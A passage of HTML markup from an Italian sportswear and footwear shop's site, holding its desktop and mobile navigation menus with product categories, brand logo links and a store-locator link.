                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/giacche.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/felpe-e-pile.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Felpe e pile
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/t-shirt-top-camicie.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    T-shirt, top, camicie
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/abbigliamento/pantaloni.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/calzature/scarpe-chiuse.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Scarpe chiuse
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/fuego-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Fuego by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/teca-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Teca by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/donna/collezioni/do-good-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Do good by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-kid">
                                                        Kid
                                                    </a>
                                                    <div class="megamenu megamenu-kid">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/kid/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/kid/calzature/youth.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Youth
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/kid/calzature/toddler.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Toddler
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/kid/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/kid/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                            <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         FASHION
                                    </a>
                                    <div class="submenu sub-1 ">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sneakers-e-mocassini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sneakers e mocassini
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/slide.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slide
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/giacche-e-piumini-corti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini corti
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/giacche-e-piumini-lunghi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini lunghi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/uomo/giacche/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/accessori/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/stivali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Stivali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sneakers-e-mocassini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sneakers e mocassini
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/platform-e-tacchi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Platform e tacchi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/zoccoli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zoccoli
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/slide.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slide
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/giacche/eskimo-e-parka.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Eskimo e parka
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/giacche-e-piumini-corti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini corti
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/giacche-e-piumini-lunghi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche e piumini lunghi
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/donna/giacche/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/accessori/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-kid">
                                                        Kid
                                                    </a>
                                                    <div class="megamenu megamenu-kid">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/calzature/sabot.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sabot
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/calzature/slippers.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Slippers
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/calzature/stivali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Stivali
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/giacche.html">
                                                                            Giacche
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/giacche/bambino.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Bambino
                                                                                </a>
                                                                                                                                                            <a href="/it/fashion/kid/giacche/bambina.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Bambina
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/fashion/kid/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/fashion/kid/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                    
                        <li class="menu-item">
                            <a href="#" data-toggle="submenu" class="mainCat">
                                                                Brands
                            </a>

                            <div class="submenu sub-4">
                                <div class="submenu-item-container menuBrands">
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/norda"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_norda.989f9579.svg" alt="NORDA">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/craft"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_craft.5e4eec69.svg" alt="CRAFT">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/compressport"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_compressport.74b26423.svg" alt="COMPRESSPORT">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/ciele"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_ciele.bfa7995d.svg" alt="CIELE">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/cotopaxi"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_cotopaxi.7681f03d.svg" alt="COTOPAXI">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/scholl"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_scholl.47e18387.svg" alt="SCHOLL">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/crocs"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_crocs.4ddde52a.svg" alt="CROCS">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/canadian"
                                               class="py-2 even">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_canadian.9d2f22f3.svg" alt="CANADIAN">
                                            </a>
                                        </div>
                                                                            <div class="dropdown-item p-0 m-0 w-50">
                                            <a href="/it/shoponline/brand/teva"
                                               class="py-2 odd">
                                                <img class="img responsive loghiMenu" src="/build/images/logo_teva.fbb19ee9.svg" alt="TEVA">
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                    </ul>
                </div>

                <ul id="deskTopMenuToggleTarget">
                    <li class="stores">
                        <!-- mobile menu store link -->
                        <a href="/it/dove-siamo">Negozi paragonshop</a>
                    </li>
                </ul>
            </nav>
        </div>

                <nav id="menuMobile" class="main-nav menu-container">
            <div class="left">
                <button id="hamburgerButton" class="hamburger hamburger--collapse" type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>
                <a class="brand-paragon" href="/it/">
                    <img src="/build/images/logo-paragon.e13c8208.png" alt="Paragon">
                </a>
            </div>

            <div id="mobileMenuToggleTarget" class="menu">
                                    <div id="menu-level-1" class="menu-level">
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="1">
                                 SPORT
                            </div>
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="2">
                                 OUTDOOR
                            </div>
                                                    <div class="menu-item" data-target="#menu-level-2" data-parent="3">
                                 FASHION
                            </div>
                        
                        <div class="menu-item" data-target="#menu-level-2" data-parent="brand">
                                                        BRANDS
                        </div>

                        <div class="menu-item-single negozi">
                            <a href="/it/dove-siamo">
                                <svg id="_02-shop" data-name="02-shop" xmlns="http://www.w3.org/2000/svg" width="18.422" height="18.449"
    viewBox="0 0 18.422 18.449">
    <g id="Glyph" transform="translate(0 0)">
        <path id="Tracciato_39" data-name="Tracciato 39"
            d="M18.419,32H0v.769a1.536,1.536,0,0,0,1.535,1.537h2.3a1.536,1.536,0,0,0,1.535-1.537,1.536,1.536,0,0,0,1.535,1.537h4.605a1.536,1.536,0,0,0,1.535-1.537,1.536,1.536,0,0,0,1.535,1.537h2.3a1.536,1.536,0,0,0,1.535-1.537V32Z"
            transform="translate(0 -25.85)" />
        <path id="Tracciato_40" data-name="Tracciato 40"
            d="M71.317,5.381,69.939.557A.769.769,0,0,0,69.2,0H65.679l1.076,5.381Z" transform="translate(-53.084 0)" />
        <path id="Tracciato_41" data-name="Tracciato 41" d="M6.621,0H3.1a.769.769,0,0,0-.739.557L.983,5.381H5.545Z"
            transform="translate(-0.794 0)" />
        <path id="Tracciato_42" data-name="Tracciato 42" d="M37.615,0H33.955L32.879,5.381h5.812Z"
            transform="translate(-26.574 0)" />
        <path id="Tracciato_43" data-name="Tracciato 43"
            d="M17.815,45.526a2.291,2.291,0,0,1-1.535-.589,2.291,2.291,0,0,1-1.535.589h-4.6A2.291,2.291,0,0,1,8.6,44.937a2.291,2.291,0,0,1-1.535.589h-2.3A2.284,2.284,0,0,1,4,45.391v8.59a.768.768,0,0,0,.767.769H6.3V47.832a.768.768,0,0,1,.767-.769h3.837a.768.768,0,0,1,.767.769V54.75h8.442a.768.768,0,0,0,.767-.769v-8.59a2.284,2.284,0,0,1-.767.135Zm.767,4.612a.768.768,0,0,1-.767.769H13.977a.768.768,0,0,1-.767-.769V47.832a.768.768,0,0,1,.767-.769h3.837a.768.768,0,0,1,.767.769Z"
            transform="translate(-3.231 -36.301)" />
    </g>
</svg>&nbsp;
                                NEGOZI PARAGONSHOP
                            </a>
                        </div>
                    </div>

                    <div id="menu-level-2" class="menu-level">
                                                                                    <div class="offspring-of-1 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="1">SPORT</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="5" data-lev1="sport" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="4" data-lev1="sport" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="198" data-lev1="sport" data-lev2="accessori">
                                             ACCESSORI
                                        </div>
                                                                    </div>
                                                                                                                <div class="offspring-of-2 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="2">OUTDOOR</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="191" data-lev1="outdoor" data-lev2="accessori">
                                             ACCESSORI
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="6" data-lev1="outdoor" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="7" data-lev1="outdoor" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="142" data-lev1="outdoor" data-lev2="kid">
                                             KID
                                        </div>
                                                                    </div>
                                                                                                                <div class="offspring-of-3 d-none" style="width: 100%;">
                                    <button class="btn back-button back-button-lev2" data-parent="3">FASHION</button>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="8" data-lev1="fashion" data-lev2="uomo">
                                             UOMO
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="9" data-lev1="fashion" data-lev2="donna">
                                             DONNA
                                        </div>
                                                                            <div class="menu-item" data-target="#menu-level-3" data-parent="150" data-lev1="fashion" data-lev2="kid">
                                             KID
                                        </div>
                                                                    </div>
                                                    
                        <div class="offspring-of-brand d-none" style="width: 100%;">
                            <button class="btn back-button back-button-lev2" data-parent="brand">Brands</button>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/norda" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_norda.989f9579.svg" alt="NORDA">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/craft" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_craft.5e4eec69.svg" alt="CRAFT">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/compressport" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_compressport.74b26423.svg" alt="COMPRESSPORT">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/ciele" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_ciele.bfa7995d.svg" alt="CIELE">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/cotopaxi" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_cotopaxi.7681f03d.svg" alt="COTOPAXI">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/scholl" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_scholl.47e18387.svg" alt="SCHOLL">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/crocs" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_crocs.4ddde52a.svg" alt="CROCS">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/canadian" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_canadian.9d2f22f3.svg" alt="CANADIAN">
                                    </a>
                                </div>
                                                            <div class="menu-item-single marchi">
                                    <a href="/it/shoponline/brand/teva" style="height:auto;">
                                        <img class="loghiMenu" src="/build/images/logo_teva.fbb19ee9.svg" alt="TEVA">
                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div id="menu-level-3" class="menu-level">
                                                                                                                        <div class="offspring-of-5 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="5" data-lev1="sport" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/attivita/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/attivita/road-running.html">ROAD RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/attivita/triathlon.html">TRIATHLON</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/top-e-tshirts.html">TOP E T-SHIRTS</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/pantaloni-e-shorts.html">PANTALONI E SHORTS</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/calze.html">CALZE</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/gambali.html">GAMBALI</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/manicotti.html">MANICOTTI</a>
                                                                                                                                    <a href="/it/sport/uomo/abbigliamento/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/scarpe.html">
                                                                SCARPE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/scarpe/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/uomo/scarpe/road-running.html">ROAD RUNNING</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-4 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="4" data-lev1="sport" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/attivita/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/attivita/road-running.html">ROAD RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/attivita/triathlon.html">TRIATHLON</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/top-e-tshirts.html">TOP E T-SHIRTS</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/pantaloni-e-shorts.html">PANTALONI E SHORTS</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/calze.html">CALZE</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/gambali.html">GAMBALI</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/manicotti.html">MANICOTTI</a>
                                                                                                                                    <a href="/it/sport/donna/abbigliamento/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/scarpe.html">
                                                                SCARPE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/scarpe/trail-running.html">TRAIL RUNNING</a>
                                                                                                                                    <a href="/it/sport/donna/scarpe/road-running.html">ROAD RUNNING</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-198 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="198" data-lev1="sport" data-lev2="accessori">ACCESSORI</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/accessori/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/accessori/accessori/zaini-running.html">ZAINI RUNNING</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/cinture-running.html">CINTURE RUNNING</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/cappelli.html">CAPPELLI E FASCE</a>
                                                                                                                                    <a href="/it/sport/accessori/accessori/altri-accessori.html">ALTRI ACCESSORI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/sport/accessori/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/sport/accessori/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
